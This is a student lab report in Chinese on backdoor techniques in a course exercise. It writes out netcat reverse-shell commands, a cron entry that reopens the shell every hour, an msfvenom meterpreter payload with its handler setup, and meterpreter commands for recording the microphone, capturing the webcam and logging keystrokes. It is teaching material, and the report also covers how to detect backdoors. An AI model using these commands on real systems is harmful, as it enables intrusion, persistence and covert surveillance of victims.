20232302 2025-2026-1《网络与系统攻防技术》实验二实验报告

1、实验内容

- 使用netcat获取主机操作Shell,cron启动某项任务。

- 使用socat获取主机操作Shell, 任务计划启动 。

- 使用MSF meterpreter生成可执行文件(后门),利用ncat或socat传送到主机并运行获取主机Shell。

- 使用MSF meterpreter生成获取目标主机音频、摄像头、击键记录等内容的后门,并尝试提权。

- 使用MSF生成shellcode,注入到实践1中的pwn1中,获取反弹连接Shell

- 基础问题回答 (1)例举你能想到的一个后门进入到你系统中的可能方式? 攻击者入侵一个你常用的软件(如压缩工具、PDF阅读器)的官方更新服务器,将后门代码植入更新包。当你正常更新软件时,后门就随合法更新一起进入了你的系统。 (2)例举你知道的后门如何启动起来(win及linux)的方式? Windows 系统:

注册表启动项:修改 Run、RunOnce等注册表键值,使系统启动时自动加载后门。

计划任务:创建一个在特定时间(如系统启动时、用户登录时)触发的计划任务来启动后门。

服务(Service):将后门程序注册为系统服务,随系统核心进程一起启动。

Linux 系统:

系统服务:在 /etc/systemd/system/或 /etc/init.d/下创建自定义服务单元文件。

定时任务:利用 cron或 systemd定时器,设置系统重启后或定期执行后门程序。

Shell 配置文件:在用户级的启动文件如 ~/.bashrc或全局的 /etc/profile中插入启动命令。 (3)Meterpreter有哪些给你映像深刻的功能? 可以获取麦克风摄像头等功能,非常厉害。 (4)如何发现自己有系统有没有被安装后门?

检查网络连接:使用 netstat等命令查看是否有未知程序在对外建立可疑连接。

检查启动项:审查系统和服务启动项(如 Windows 的计划任务、注册表,Linux 的 systemd、cron),查找可疑条目。

检查进程:查看运行中的进程列表,寻找名称可疑、资源占用异常的进程。

文件完整性检查:对比关键系统文件(如 ls, netstat等命令本身)的哈希值,看是否被后门版本替换。

监控系统性能:留意系统是否出现不明原因的卡顿、网络流量异常增高

2、实验过程

2.1使用netcat获取主机操作Shell,cron启动某项任务

首先记得关闭所有安全保护和防火墙,以便实验的顺利进行





首先查看自己电脑和虚拟机的IP方便后续的作业

接着使用ntcat获取主机操作Shell,cron启动任务





主机端输入ncat -lp 2302



虚拟机端输入nc 172.20.10.4 2302 -e /bin/sh



kali中设置定时任务

通过crontab -e指令便捷定时任务,-e表示编辑;文件最后一行添加33 **** nc 172.20.10.4 2302 -e /bin/sh

完成每小时的33分开启定时任务

如图定时任务生效

2.2使用socat获取主机操作Shell, 任务计划启动



首先在主机端安装socat



先在网站上下载好



接着在主机端打开2302端口





在主机端进入计算机管理界面选择任务计划程序设置自启动任务

等待预定时间,windows启动任务,socat运行获取shell

2.3使用MSF meterpreter(或其他软件)生成可执行文件(后门),利用ncat或socat传送到主机并运行获取主机Shell。



虚拟机输入msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.91.131 LPORT=2302 -f exe > 20232302.exe生成后门程序。



再主机端输入ncat-lv2302 >20232302.exe接收

虚拟机输入nc 192.168.91.131 2302 < 20232302.exe将生成的后门程序传到主机中接着依次输入





use exploit/multi/handler

set payload windows/meterpreter/reverse_tcp

set LHOST 192.168.91.131

set LPORT 2302

最后输入exploit进行监听,同时主机运行后门程序



如图成功获取到了主机的shell

2.4使用MSF meterpreter(或其他软件)生成获取目标主机音频、摄像头、击键记录等内容的后门,并尝试提权

在(3)的基础上,在meterpreter控制台中输入下列命令;

record_mic获取主机音频

webcam_snap获取主机摄像头内容

keyscan_start、keyscan_dump获取主机键盘输入内容

成功在虚拟机端得到主机端的摄像头内容



尝试进行提权



2.5使用MSF生成shellcode,注入到实践1中的pwn1中,获取反弹连接Shell。

使用msf生成指定需要的shellcode并注入pwn1

接着利用chmod给新文件增加权限,最后回到终端获取shell

3、问题及解决方案

问题1:后门程序传输到主机之后无法打开

解决:通过询问老师和大模型更改程序为兼容模式后成功了



问题2:打开后门程序之后会出现进程died的情况

解决:重新关闭了所有安全系统防火墙,并更新

4、学习感悟

经过本次实验,我切身体会到后门程序对隐私安全的巨大威胁,攻击者能借此窃取摄像头画面、键盘输入等敏感信息,这凸显了日常排查与防御后门的极端重要性。实验中,Windows防火墙与设备安全保护机制展现出强大威力——一旦开启,多数攻击手段便难以生效,这提醒我们必须始终保持系统安全防护开启,并避免安装未经验证的程序。同时,我也认识到跨平台传输时编码格式的重要性,忽视转换将破坏数据完整性。通过使用Metasploit等集成化工具,我感受到专业渗透技术将复杂流程封装为简单命令的“高效性”,也意识到自身在底层命令和原理知识上的不足。未来,我将更注重夯实基础,不断提升实战能力与理论深度。

浙公网安备 33010602011771号

浙公网安备 33010602011771号